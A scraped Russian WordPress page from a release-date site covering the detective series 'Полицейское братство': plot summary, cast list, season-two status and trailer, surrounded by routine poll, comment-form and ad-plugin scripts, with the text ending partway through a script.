        footer.ts_poll_footer_677198 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_677198) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_677198 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_677198 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_677198) !important;
        }
        footer.ts_poll_footer_677198 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_677198) !important;
        }
        footer.ts_poll_footer_677198 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_677198) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_677198-6 : #ffcdb2;
                --tsp_a_c_677198-7 : #e5989b;
                --tsp_a_c_677198-8 : #b5838d;
                --tsp_a_c_677198-9 : #6d6875;} 
            main.ts_poll_main_677198[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="6"]{
                background-color: var(--tsp_a_c_677198-6);
            }
            main.ts_poll_main_677198[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="6"] .ts_poll_answer_label{
                color: var(--tsp_a_c_677198-6);
            }
            main.ts_poll_main_677198[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="6"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_677198-6);
            }
            main.ts_poll_main_677198[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="6"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_677198-6);
            }
             
            main.ts_poll_main_677198[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="7"]{
                background-color: var(--tsp_a_c_677198-7);
            }
            main.ts_poll_main_677198[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="7"] .ts_poll_answer_label{
                color: var(--tsp_a_c_677198-7);
            }
            main.ts_poll_main_677198[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="7"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_677198-7);
            }
            main.ts_poll_main_677198[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="7"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_677198-7);
            }
             
            main.ts_poll_main_677198[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="8"]{
                background-color: var(--tsp_a_c_677198-8);
            }
            main.ts_poll_main_677198[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="8"] .ts_poll_answer_label{
                color: var(--tsp_a_c_677198-8);
            }
            main.ts_poll_main_677198[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="8"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_677198-8);
            }
            main.ts_poll_main_677198[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="8"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_677198-8);
            }
             
            main.ts_poll_main_677198[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="9"]{
                background-color: var(--tsp_a_c_677198-9);
            }
            main.ts_poll_main_677198[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="9"] .ts_poll_answer_label{
                color: var(--tsp_a_c_677198-9);
            }
            main.ts_poll_main_677198[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="9"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_677198-9);
            }
            main.ts_poll_main_677198[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="9"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_677198-9);
            }</style> <script>function tsp_show_results_677198(){
              jQuery("footer.ts_poll_footer_677198 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_677198 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_677198 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_677198(tsp_results_arr){
              jQuery("main.ts_poll_main_677198 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_677198 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_677198 input[name="ts_poll_all677198"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_677198`).val(),
                  tsp_id : 2,
                  tsp_change_id : 677198,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_677198 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_677198 footer").remove();
                  jQuery("form.ts_poll_form_677198 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_677198(response.data); tsp_show_results_677198();
                }else{
                  jQuery("form.ts_poll_form_677198 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_677198 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_2'></style></section> <input type="hidden" id="tsp_vote_nonce_field_677198" name="tsp_vote_nonce_field_677198" value="696586ef94" /><input type="hidden" name="_wp_http_referer" value="/serialy/politsejskoe-bratstvo-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжетная линия сериала</a></li><li><a href="#_2"><span class="toc_number toc_depth_1">2</span> Полицейское братство 2 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актеры и роли</a></li><li><a href="#_2-2"><span class="toc_number toc_depth_1">4</span> Полицейское братство 2 сезон: дата выхода</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">5</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжетная линия сериала</span></h2><p>В центре сюжета четверо старых друзей. Они очень разные, но готовы всегда прийти на помощь друг другу. Алексей Гарин — известный в Питере бизнесмен. Шавырин — бывший следователь следственного комитета. Тарасов — бывший оперативник, севший за взятку, которую не брал. Он только что выходит на свободу, отсидев положенный срок. Степан Незабудкин — автор детективных романов, пишущий под псевдонимом Андрей Кутузов.<p>В тот день, когда Тарасов должен освободиться из колонии, Шавырин узнает, что жить ему осталось недолго. В частной клинике ему насчитали шестизначную сумму за лечение, поставив страшные диагнозы. Денег у честного полицейского в отставке нет, он решает повеситься. Спасает его дочь Настя, которая перевелась из Москвы в СК Питера. Она то и узнает, что отца развели, и берет дело под свой контроль. Друзья узнают, что Тарасов, освободившись, ищет оружие. Значит, он хочет отомстить тому, кто его посадил. На тот момент у него было в разработке дело Гарина. Алексей и открывает Егору глаза на то, кто его подставил. Это бывший напарник Тарасова Шилов, который теперь стал генералом.<p><img class="alignnone size-full wp-image-19044" src="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo2.jpg" alt="Полицейское братство 2 сезон — дата выхода, описание серий" width="650" height="433" srcset="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo2.jpg 650w, https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo2-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Отомстить ему непросто, действовать нужно обдуманно. Гарин и остальные берутся помочь ему в этом деле. Но Шилов чувствует неладное, и тоже следит за Тарасовым. План удается, Шилова удается отправить за решетку. Но теперь неприятности у Незабудкина. У него похищены ценности и ноутбук с рукописью. К расследованию дела подключается Никита, сын Тарасова. Ему удается выйти на след злоумышленников и вернуть похищенное. Но тучи уже сгущаются над самим Никитой. Его подозревают в получении взятки. Все это нужно майору Зимину, чтобы вынудить Егора найти деньги Шилова. Никита отправляется под домашний арест, но сидеть там не намерен.<h2><span id="_2">Полицейское братство 2 сезон: описание серий</span></h2><p>На протяжении первого сезона главные герои не раз проявляли чудеса взаимовыручки, выручая друг друга из смешных и опасных ситуаций. Официально расследованиями занимались Настя, дочь Ивана, и Никита, сын Егора. Но «старая гвардия» тоже в сторонке не стояла, помогала по мере сил, а иногда и действовала самостоятельно. Что же будет дальше? Об этом в киноленет Полицейское братство 2 сезон. Дата выхода его пока не анонсирована.<p><img loading="lazy" class="alignnone size-full wp-image-19046" src="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo4.jpg" alt="Полицейское братство 2 сезон — дата выхода, описание серий" width="650" height="433" srcset="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo4.jpg 650w, https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo4-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Актеры и роли</span></h2><p><strong>Егор Тарасов</strong> (С. Селин) — бывший оперативник. Отсидел срок по ложному обвинению.<p><strong>Иван Шавырин</strong> (А. Половцев) — бывший следователь следственного комитета.<p><strong>Алексей Гарин</strong> (А. Нилов) — бизнесмен, криминальный авторитет.<p><strong>Степан Незабудкин/Андрей Кутузов</strong> (А. Федорцов) — писатель.<p><strong>Никита</strong> (М. Тарабукин) — сын Егора. Оперативник.<p><strong>Настя</strong> (Л. Виролайнен) — дочь Ивана. Следователь СК.<p><strong>Василий Иванович Истомин</strong> (Н. Смирнов) — начальник Никиты.<p><strong>Слон</strong> (Ю. Ковалев) — криминальный авторитет.<p><strong>Петрович</strong> (И. Вуколов) — старый знакомый главных героев.<p>В остальных ролях снимались В. Аркунов, М. Бычкова, Н. Иванов, А. Куликов, А. Азарова, А.Сычев и другие.<p><img loading="lazy" class="alignnone size-full wp-image-19045" src="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo3.jpg" alt="Полицейское братство 2 сезон — дата выхода, описание серий" width="650" height="433" srcset="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo3.jpg 650w, https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo3-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_2-2">Полицейское братство 2 сезон: дата выхода</span></h2><p>Будет ли Полицейское братство 2 сезон? Информации о продлении пока нет. Подождем решения телеканала НТВ.<table><tbody><tr><td width="220"><strong>Название</strong></td><td width="184"><strong>Количество серий</strong></td><td width="234"><strong>Дата выхода</strong></td></tr><tr><td width="220">Полицейское братство</td><td width="184">20</td><td width="234">18.04. —27.04.2022</td></tr><tr><td width="220">Полицейское братство-2</td><td width="184"></td><td width="234">решается судьба проекта</td></tr></tbody></table><h2><span id="i-3">Трейлер</span></h2><p><iframe loading="lazy" title="Полицейское Братство 1-20 серия Детектив (2022) // Премьера НТВ // Анонс" width="840" height="473" src="https://www.youtube.com/embed/FyW69js7tM8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/detektiv" rel="tag">детектив</a>, <a href="https://kogda.pro/tag/ntv" rel="tag">нтв</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/offlajn-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Оффлайн 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/praktikant-3-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Практикант 3 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/politsejskoe-bratstvo-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a15489262e7cada8544d183cec711afa" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='19042' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
